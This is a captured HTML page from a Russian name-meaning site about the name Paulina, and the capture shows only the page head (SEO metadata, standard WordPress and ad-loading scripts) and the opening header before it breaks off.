

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html
body_size: 38844
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Значение имени Паулина, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее</title>
	<meta name="description" content="Имя Паулина (Павлина): происхождение, особенности, формы. Влияние на характер в детском и взрослом возрасте. Совместимость с мужскими именами. Гороскоп." />
	<link rel="canonical" href="https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Значение имени Паулина, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее" />
	<meta property="og:description" content="Имя Паулина (Павлина): происхождение, особенности, формы. Влияние на характер в детском и взрослом возрасте. Совместимость с мужскими именами. Гороскоп." />
	<meta property="og:url" content="https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html" />
	<meta property="og:site_name" content="Значение и происхождение имени" />
	<meta property="article:published_time" content="2018-05-04T11:12:05+00:00" />
	<meta property="article:modified_time" content="2018-08-24T11:31:57+00:00" />
	<meta name="author" content="Светлана Кузнецова" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://imena.guru/wp-content/uploads/2018/05/paulina-rubio.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Светлана Кузнецова" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imena.guru/#website","url":"https://imena.guru/","name":"Значение и происхождение имени","description":"imena.guru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imena.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html#primaryimage","url":"https://imena.guru/wp-content/uploads/2018/05/paulina-rubio.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2018/05/paulina-rubio.jpg","width":800,"height":469,"caption":"Паулина Рубио"},{"@type":"WebPage","@id":"https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html","url":"https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html","name":"Значение имени Паулина, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее","isPartOf":{"@id":"https://imena.guru/#website"},"primaryImageOfPage":{"@id":"https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html#primaryimage"},"image":{"@id":"https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html#primaryimage"},"thumbnailUrl":"https://imena.guru/wp-content/uploads/2018/05/paulina-rubio.jpg","datePublished":"2018-05-04T11:12:05+00:00","dateModified":"2018-08-24T11:31:57+00:00","author":{"@id":"https://imena.guru/#/schema/person/4ff3b2f89cd23a0c97464f2e2efb24c7"},"description":"Имя Паулина (Павлина): происхождение, особенности, формы. Влияние на характер в детском и взрослом возрасте. Совместимость с мужскими именами. Гороскоп.","breadcrumb":{"@id":"https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html"]}]},{"@type":"BreadcrumbList","@id":"https://imena.guru/zhenskie-imena/paulina_proiskhozhdenie_i_znachenie_imeni.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://imena.guru/"},{"@type":"ListItem","position":2,"name":"Женские имена","item":"https://imena.guru/zhenskie-imena"},{"@type":"ListItem","position":3,"name":"Яркая и темпераментная Паулина"}]},{"@type":"Person","@id":"https://imena.guru/#/schema/person/4ff3b2f89cd23a0c97464f2e2efb24c7","name":"Светлана Кузнецова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba9763af4336b8d0127b83e61786a685?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba9763af4336b8d0127b83e61786a685?s=96&d=retro&r=g","caption":"Светлана Кузнецова"},"url":"https://imena.guru/author/energytv"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imena.guru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://imena.guru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://imena.guru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://imena.guru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://imena.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://imena.guru/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='modesco_imena_guru__css-css'  href='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://imena.guru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://imena.guru/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11' id='modesco_imena_guru__js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/jquery.visible.js?ver=6.0.11' id='modesco_imena_guru__visible_js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts","ID":2739,"token":"100641e319","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.0.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://imena.guru/wp-json/" /><link rel="alternate" type="application/json" href="https://imena.guru/wp-json/wp/v2/posts/2739" /><link rel="alternate" type="application/json+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fpaulina_proiskhozhdenie_i_znachenie_imeni.html" />
<link rel="alternate" type="text/xml+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fpaulina_proiskhozhdenie_i_znachenie_imeni.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<script>var ajaxUrlFlatPM = "https://imena.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script></head>

<body class="post-template-default single single-post postid-2739 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype clear_filter_cookies"><a href="https://imena.guru/"><img src="https://imena.guru/wp-content/uploads/2017/12/2.png" alt="Значение и происхождение имени"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-10130" class="clear_filter_cookies menu-item menu-item-type-custom menu-item-object-custom menu-item-10130"><a href="/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://imena.guru/reklama">Реклама</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://imena.guru/kontakty">Контакты</a></li>
</ul></div><div class="menu-mobile_menu-container"><ul id="mobile_menu" class="menu"><li id="menu-item-10716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10716"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li>
<li id="menu-item-10717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10717"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

                <div class="tag_top">
	<p id="tags_header">Найдите имя по первой букве:</p>
	<div class="modesco_filter_wrapper">
		<div class="post_tags">
			<a href="#" title="все буквы" class="modesco_imena_guru__tag">все</a>
